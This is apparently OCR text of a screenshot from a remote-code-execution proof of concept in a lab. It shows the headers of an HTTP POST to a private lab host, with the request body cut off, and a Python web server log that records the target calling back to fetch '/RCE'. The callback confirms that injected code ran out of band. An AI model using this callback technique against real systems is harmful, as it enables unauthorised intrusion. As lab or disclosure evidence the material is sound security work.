 Request
Pretty Raw Hex Hackvertor \n
1 POST HTTP/1.1
2 Host: 192.168.56.107:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 262
11
12
os\basic> python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:192.168.56.107 - - [13/Dec/2023 19:15:29] code 404, message File not found
::ffff:192.168.56.107 - - [13/Dec/2023 19:15:29] "GET /RCE HTTP/1.1" 404 -